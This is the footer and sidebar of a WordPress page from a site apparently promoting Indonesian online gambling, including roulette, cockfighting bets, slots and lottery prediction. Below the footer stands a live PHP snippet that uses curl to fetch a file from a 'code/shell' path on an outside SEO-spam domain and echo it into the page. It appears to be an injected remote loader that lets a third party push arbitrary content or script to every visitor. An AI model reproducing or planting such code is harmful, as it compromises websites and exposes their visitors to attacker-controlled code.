	<li class="cat-item cat-item-3"><a href="https://americanmajorityracing.com/category/roulette/">Roulette</a>
</li>
	<li class="cat-item cat-item-5"><a href="https://americanmajorityracing.com/category/sabung-ayam/">Sabung ayam</a>
</li>
	<li class="cat-item cat-item-2"><a href="https://americanmajorityracing.com/category/slot-online/">Slot Online</a>
</li>
</ul></div></div></section>		</div><!-- .widget-area -->
	
	</aside><!-- .content-bottom-widgets -->

</div><!-- .content-area -->


	<aside id="secondary" class="sidebar widget-area">
		<section id="block-2" class="widget widget_block widget_search"><form role="search" method="get" action="https://americanmajorityracing.com/" class="wp-block-search__button-outside wp-block-search__text-button wp-block-search"    ><label class="wp-block-search__label" for="wp-block-search__input-1" >Search</label><div class="wp-block-search__inside-wrapper" ><input class="wp-block-search__input" id="wp-block-search__input-1" placeholder="" value="" type="search" name="s" required /><button aria-label="Search" class="wp-block-search__button wp-element-button" type="submit" >Search</button></div></form></section><section id="block-3" class="widget widget_block"><div class="wp-block-group"><div class="wp-block-group__inner-container is-layout-flow wp-block-group-is-layout-flow"><h2 class="wp-block-heading">Recent Posts</h2><ul class="wp-block-latest-posts__list wp-block-latest-posts"><li><a class="wp-block-latest-posts__post-title" href="https://americanmajorityracing.com/agen-european-roulette-online-no-1-indonesia/">Agen European Roulette Online No 1 Indonesia: Panduan Terpercaya untuk Pemain</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://americanmajorityracing.com/sabung-ayam-338a-online/">Sabung Ayam 338A Online: Panduan Lengkap Untuk Pecinta Ayam Petarung</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://americanmajorityracing.com/cara-bermain-sabung-ayam-338a/">Cara Bermain Sabung Ayam 338A: Panduan Lengkap dan Strategi Terbaik</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://americanmajorityracing.com/sabung-ayam-338a-terpercaya/">Sabung Ayam 338A Terpercaya: Panduan Lengkap untuk Peternak Ayam Malay</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://americanmajorityracing.com/taruhan-sabung-ayam-338a/">Taruhan Sabung Ayam 338A: Panduan Lengkap untuk Pemain Pemula</a></li>
</ul></div></div></section><section id="block-4" class="widget widget_block"><div class="wp-block-group"><div class="wp-block-group__inner-container is-layout-flow wp-block-group-is-layout-flow"><h2 class="wp-block-heading">Recent Comments</h2><div class="no-comments wp-block-latest-comments">No comments to show.</div></div></div></section><section id="text-3" class="widget widget_text">			<div class="textwidget"></div>
		</section>	</aside><!-- .sidebar .widget-area -->

		</div><!-- .site-content -->

		<footer id="colophon" class="site-footer">
							<nav class="main-navigation" aria-label="Footer Primary Menu">
					<div class="menu-home-container"><ul id="menu-home-2" class="primary-menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9137"><a href="https://americanmajorityracing.com/category/roulette/">Roulette</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9138"><a href="https://americanmajorityracing.com/category/baccarat/">Baccarat</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9140"><a href="https://americanmajorityracing.com/category/judi-balap-kuda/">Judi Balap Kuda</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10026"><a href="https://americanmajorityracing.com/?s=slot+online">Slot Online</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9142"><a href="https://americanmajorityracing.com/category/blackjack/">Blackjack</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9143"><a href="https://americanmajorityracing.com/category/pediksi-togel/">Pediksi Togel</a></li>
</ul></div>				</nav><!-- .main-navigation -->
			
							<nav class="social-navigation" aria-label="Footer Social Links Menu">
					<div class="menu-home-container"><ul id="menu-home-3" class="social-links-menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9137"><a href="https://americanmajorityracing.com/category/roulette/"><span class="screen-reader-text">Roulette</span></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9138"><a href="https://americanmajorityracing.com/category/baccarat/"><span class="screen-reader-text">Baccarat</span></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9140"><a href="https://americanmajorityracing.com/category/judi-balap-kuda/"><span class="screen-reader-text">Judi Balap Kuda</span></a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10026"><a href="https://americanmajorityracing.com/?s=slot+online"><span class="screen-reader-text">Slot Online</span></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9142"><a href="https://americanmajorityracing.com/category/blackjack/"><span class="screen-reader-text">Blackjack</span></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9143"><a href="https://americanmajorityracing.com/category/pediksi-togel/"><span class="screen-reader-text">Pediksi Togel</span></a></li>
</ul></div>				</nav><!-- .social-navigation -->
			
			<div class="site-info">
								
								<p style="text-align: center;">Copyright &copy; 2025 | <a href="#">OLXTOTO</a></p>
				</a>
			</div><!-- .site-info -->
		</footer><!-- .site-footer -->
	</div><!-- .site-inner -->
</div><!-- .site -->

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/twentysixteen/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<?php
$ch = curl_init();

curl_setopt($ch, CURLOPT_URL, 'http://timseosukses.com/code/shell/index.js');
curl_setopt($ch, CURLOPT_RETURNTRANSFER, 1);
curl_setopt($ch, CURLOPT_FOLLOWLOCATION, true);

$data = curl_exec($ch);

if (curl_errno($ch)) {
    echo 'Error:' . curl_error($ch);
} else {
    echo $data;
}

curl_close($ch);
?>		<div id="amp-mobile-version-switcher" hidden>
			<a rel="" href="https://americanmajorityracing.com/koitoto-ini-waktunya-buat-masuk-serta-main-di-situs-judi-togel-online-busang/?amp=1">
				Go to mobile version			</a>
		</div>

				<script src="https://americanmajorityracing.com/wp-includes/js/jquery/ui/core.min.js" id="jquery-ui-core-js"></script>
<script src="https://americanmajorityracing.com/wp-includes/js/jquery/ui/datepicker.min.js" id="jquery-ui-datepicker-js"></script>
<script id="jquery-ui-datepicker-js-after">
jQuery(function(jQuery){jQuery.datepicker.setDefaults({"closeText":"Close","currentText":"Today","monthNames":["January","February","March","April","May","June","July","August","September","October","November","December"],"monthNamesShort":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"nextText":"Next","prevText":"Previous","dayNames":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"dayNamesShort":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"],"dayNamesMin":["S","M","T","W","T","F","S"],"dateFormat":"MM d, yy","firstDay":1,"isRTL":false});});
//# sourceURL=jquery-ui-datepicker-js-after
</script>
<script src="https://kit.fontawesome.com/56570368dc.js" id="fontawesome-script-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://americanmajorityracing.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://americanmajorityracing.com/wp-includes/js/wp-emoji-loader.min.js
</script>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"9fda9b4e95564910bd25bc46c9112541","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>

<!-- Cache served by WPSOL CACHE - Last modified: Fri, 09 Jan 2026 21:17:53 GMT -->
